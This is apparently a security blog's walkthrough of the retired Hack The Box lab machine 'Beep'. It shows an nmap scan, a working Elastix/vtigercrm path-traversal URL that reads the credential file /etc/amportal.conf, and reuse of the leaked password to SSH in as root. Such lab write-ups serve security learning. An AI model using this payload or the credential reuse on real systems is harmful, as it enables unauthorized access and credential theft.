
Security Blog, Rants, Raves, Write-ups, and Code
Beep
| Name: | Beep |
|---|---|
| Release Date: | 15 Mar 2017 |
| Retire Date: | 16 Oct 2017 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
rkmylo |
 |
rkmylo |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Start with nmap -sC -sV -oA ./beep 10.10.10.7 as always
$ nmap -sC -sV -oA ./beep 10.10.10.7
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-29 15:05 EDT
Nmap scan report for 10.10.10.7
Host is up (0.069s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: TOP PIPELINING UIDL STLS USER APOP IMPLEMENTATION(Cyrus POP3 server v2) AUTH-RESP-CODE EXPIRE(NEVER) RESP-CODES LOGIN-DELAY(0)
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: UIDPLUS NO LISTEXT Completed OK MAILBOX-REFERRALS URLAUTHA0001 LIST-SUBSCRIBED BINARY CONDSTORE IMAP4rev1 IDLE THREAD=ORDEREDSUBJECT CATENATE ACL
QUOTA MULTIAPPEND ANNOTATEMORE UNSELECT IMAP4 THREAD=REFERENCES LITERAL+ STARTTLS ATOMIC CHILDREN NAMESPACE ID SORT=MODSEQ SORT X-NETSCAPE RENAME RIGHTS=kxte
443/tcp open ssl/https?
|_ssl-date: 2020-03-29T19:09:38+00:00; +14s from scanner time.
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql?
|_mysql-info: ERROR: Script execution failed (use -d to debug)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Host script results:
|_clock-skew: 13s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 364.92 seconds
There's a lot of services to look at on this one. SSH, SMTP, HTTP, HTTPS, POP3, and a few non-standard ones. SMTP, POP3, and HTTP/S are leading me to believe this is some kind of mail server. Let's fire up Dirbuster with a medium wordlist and navigate to the HTTP site while it is running. Doing so, presents us with an "Elastix" login page.

Checking out the source of the login page doesn't yeild anything useful. Let's pull some Google-Fu and see what's out there for Elastix. We eventually come across a Local File Inclusion vulnerability. ExploitDB/Searchsploit will help you tremendously in your efforts.

Looking at the ExploitDB and Searchsploit results (https://www.exploit-db.com/exploits/37637), we locate a string to try out
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
We get a large txt file that, if we dig through it, has the AMPDBPASS attribute for the login portal.

So, now we can log into the web portal. I'm not going to go into too much detail on the web interface because it is a huge rabbit hole. Instead, I look at everything else. Just for kicks, let's see if I can SSH with that AMPDBPASS. This will let us know if the "admin" user and the root user are using the same credentials.

It looks like they are using the same credentials. No privesc required. Just ssh [email protected] with the AMPDBPASS and this box is done!
